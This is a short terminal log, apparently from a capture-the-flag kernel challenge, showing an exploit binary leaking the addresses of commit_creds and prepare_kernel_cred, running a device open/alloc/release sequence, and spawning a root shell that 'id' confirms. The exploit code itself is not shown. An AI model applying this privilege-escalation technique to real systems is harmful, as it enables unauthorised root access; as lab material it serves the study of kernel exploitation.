 / $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/ $ ./exprop
[*] Start to exploit...
[*] Status has been saved.
[+] Successful to get the addr of commit_cread:ffffffff810a1420
[+] Successful to get the addr of prepare_kernel_cred:ffffffff810a1810
[    7.082542] device open
[    7.083190] device open
[    7.083850] alloc done
[    7.084494] device release
[+] Successful to get the root. Execve root shell now...
[+] Successful to get the root. Execve root shell now...
/ # id
uid=0(root) gid=0(root)